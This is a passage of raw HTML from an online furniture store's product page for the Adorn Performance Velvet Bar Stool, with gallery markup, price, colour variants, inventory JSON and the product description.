                <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-39
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-40"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539232801065"
              data-media-position="40"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 40 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-40
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=416 416w" width="416" height="430" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-40
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/pt/products/lp-adorn-performance-velvet-bar-stool"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Adorn Performance Velvet Bar Stool
                </h1>
                <a href="/pt/products/lp-adorn-performance-velvet-bar-stool" class="product__title">
                  <h2 class="h1">
                    Adorn Performance Velvet Bar Stool
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$363.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$363.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/pt/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49069125435689">
                  
<input type="hidden" name="product-id" value="9425964335401" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/pt/products/lp-adorn-performance-velvet-bar-stool"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Gray
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Gray"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Gray<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Light Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Light Gray<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Navy"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Navy<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Pink"
        form="product-form-template--24961366032681__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Pink<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-4"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-4">
        White<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":49069125435689,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-3909-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":47126235087145,"product_id":9425964335401,"position":1,"created_at":"2024-07-31T04:56:06-04:00","updated_at":"2024-07-31T04:56:06-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3909-GRY_1.jpg?v=1722416166","variant_ids":[49069125435689]},"available":true,"name":"Adorn Performance Velvet Bar Stool - Gray","public_title":"Gray","options":["Gray"],"price":36300,"weight":379,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"889654955177","featured_media":{"alt":null,"id":39539231523113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3909-GRY_1.jpg?v=1722416166"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49069125468457,"title":"Light Gray","option1":"Light Gray","option2":null,"option3":null,"sku":"EEI-3909-LGR","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Adorn Performance Velvet Bar Stool - Light Gray","public_title":"Light Gray","options":["Light Gray"],"price":36300,"weight":379,"compare_at_price":null,"inventory_quantity":10,"inventory_management":"shopify","inventory_policy":"deny","barcode":"889654169239","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49069125501225,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-3909-NAV","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Adorn Performance Velvet Bar Stool - Navy","public_title":"Navy","options":["Navy"],"price":36300,"weight":379,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"889654169246","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49069125533993,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"EEI-3909-PNK","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Adorn Performance Velvet Bar Stool - Pink","public_title":"Pink","options":["Pink"],"price":36300,"weight":379,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"889654169253","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49069125566761,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-3909-WHI","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Adorn Performance Velvet Bar Stool - White","public_title":"White","options":["White"],"price":36300,"weight":379,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"889654169260","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="49069125435689"
          >Gray - $363.00</option><option
            
            
            value="49069125468457"
          >Light Gray - $363.00</option><option
            
            
            value="49069125501225"
          >Navy - $363.00</option><option
            
            
              disabled
            
            value="49069125533993"
          >Pink - $363.00 - Esgotado</option><option
            
            
            value="49069125566761"
          >White - $363.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantidade
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> no carrinho)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Diminuir a quantidade de Adorn Performance Velvet Bar Stool</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar a quantidade de Adorn Performance Velvet Bar Stool</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/pt/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="49069125435689"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Adicionar ao carrinho
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9425964335401" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/pt"
      data-variant-id="49069125435689"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&width=500"
                        alt="Adorn Performance Velvet Bar Stool"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Adorn Performance Velvet Bar Stool
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$363.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$363.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/pt/products/lp-adorn-performance-velvet-bar-stool"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Gray'
                                      data-options='Gray'
                                      
                                        selected
                                      
                                      
                                    >
                                      Gray
                                    </option>
                                  
                                    <option
                                      value='Light Gray'
                                      data-options='Light Gray'
                                      
                                      
                                    >
                                      Light Gray
                                    </option>
                                  
                                    <option
                                      value='Navy'
                                      data-options='Navy'
                                      
                                      
                                    >
                                      Navy
                                    </option>
                                  
                                    <option
                                      value='Pink'
                                      data-options='Pink'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Pink
                                    </option>
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":49069125435689,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-3909-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":47126235087145,"product_id":9425964335401,"position":1,"created_at":"2024-07-31T04:56:06-04:00","updated_at":"2024-07-31T04:56:06-04:00","alt":null,"width":2000,"height":2000,"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3909-GRY_1.jpg?v=1722416166","variant_ids":[49069125435689]},"available":true,"name":"Adorn Performance Velvet Bar Stool - Gray","public_title":"Gray","options":["Gray"],"price":36300,"weight":379,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"889654955177","featured_media":{"alt":null,"id":39539231523113,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3909-GRY_1.jpg?v=1722416166"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49069125468457,"title":"Light Gray","option1":"Light Gray","option2":null,"option3":null,"sku":"EEI-3909-LGR","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Adorn Performance Velvet Bar Stool - Light Gray","public_title":"Light Gray","options":["Light Gray"],"price":36300,"weight":379,"compare_at_price":null,"inventory_quantity":10,"inventory_management":"shopify","inventory_policy":"deny","barcode":"889654169239","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49069125501225,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-3909-NAV","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Adorn Performance Velvet Bar Stool - Navy","public_title":"Navy","options":["Navy"],"price":36300,"weight":379,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"889654169246","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49069125533993,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"EEI-3909-PNK","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Adorn Performance Velvet Bar Stool - Pink","public_title":"Pink","options":["Pink"],"price":36300,"weight":379,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"889654169253","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49069125566761,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-3909-WHI","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Adorn Performance Velvet Bar Stool - White","public_title":"White","options":["White"],"price":36300,"weight":379,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"889654169260","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Revitalize dining room or kitchen decor with the Adorn Performance Velvet Counter Stool. Classic button tufting along the stool's exterior and graceful sweeping lines blend seamlessly into the lush comfort of this counter stool. Covered with soft stain-resistant performance velvet, this upholstered counter stool offers a comfortable place to dine with a dense foam padded seat. Sitting on four black tapered legs with gold foot sleeves, Adorn's vintage modern style and glam deco charm makes this counter stool ideally suited for a counter-height bar table or kitchen island, or even as an accompaniment to a drafting desk in the home office. This modern dining counter stool supports up to 300 lbs. and is complete with non-marking foot caps to protect your flooring. No assembly required.<br>Set Includes:<br>One - Adorn Bar Stool</p><li>Vintage Modern Bar Stool</li><li>Performance Velvet Polyester Upholstery</li><li>Durable Stain-Resistant Fabric</li><li>Black Tapered Legs</li><li>Dense Foam Padding</li><li>Comes Fully Assembled</li><li>Chair Weight Capacity: 300 lbs.</li><li>Overall Product Dimensions: 21"L x 19.5"W x 39.5"H</li><li>Seat Dimensions: 16.5"L x 16.5"W x 29.5"H</li><li>Backrest Dimensions: 13.5"W x 11.5"H</li><li>Cushion Thichkness: 2.5"H</li><li>Leg Dimensions: 26.5"H</li>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/pt/products/lp-adorn-performance-velvet-bar-stool" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
